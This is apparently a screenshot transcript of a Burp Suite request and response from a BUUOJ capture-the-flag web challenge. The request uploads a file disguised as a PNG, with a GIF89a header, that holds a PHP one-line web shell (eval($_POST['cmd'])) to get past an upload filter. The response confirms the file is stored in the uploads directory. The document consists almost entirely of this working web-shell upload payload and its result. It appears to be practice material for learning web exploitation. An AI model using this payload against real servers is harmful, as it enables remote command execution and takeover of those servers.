 Send
Cancel
<
>
Target: http://c56a8e12-9e3e-4063-925c-7557c49eaa88.node4.buuoj.cn:81
?
Request
Pretty
Raw
Hex
\n
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://c56a8e12-9e3e-4063-925c-7557c49eaa88.node4.buuoj.cn:81
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary2v82Rtz13eh4Ux0q
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://c56a8e12-9e3e-4063-925c-7557c49eaa88.node4.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundary2v82Rtz13eh4Ux0q
16 Content-Disposition: form-data; name="fileUpload"; filename="1.png"
17 Content-Type: image/png
18
19 GIF89a<script language='php'>eval($_POST['cmd'])</script>
20 ------WebKitFormBoundary2v82Rtz13eh4Ux0q
21 Content-Disposition: form-data; name="upload"
22
23 提交
24 ------WebKitFormBoundary2v82Rtz13eh4Ux0q--
25
Response
Pretty
Raw
Hex
Render
\n
</h2>
20 <form action="index.php" method="post" enctype="multipart/form-data"
21 <label for="file">
文件名：
</label>
22 <input type="file" name="fileUpload" id="file">
<br>
23 <input type="submit" name="upload" value="提交">
24 </form>
25 </body>
26
27 </html>
28
29 Your dir uploads/f9e1016a5cec370aae6a18d438dabfa5 <br>
Your files : <br>
array(4) {
30 [0]=>
31 string(1) "."
32 [1]=>
33 string(2) ".."
34 [2]=>
35 string(5) "1.png"
36 [3]=>
37 string(9) "index.php"
38 }
39
INSPECTOR